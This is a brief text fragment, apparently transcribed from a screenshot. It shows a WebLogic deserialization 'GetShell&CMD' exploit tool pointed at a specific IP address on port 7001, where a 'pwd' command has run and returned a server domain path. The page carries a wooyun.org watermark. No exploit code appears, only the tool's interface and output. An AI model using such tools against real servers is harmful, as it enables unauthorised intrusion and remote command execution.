 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 117.40.128.134 Port: 7001 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /weblogic/Oracle/Middleware/user_projects/domains/fpcy_domain
www.wooyun.org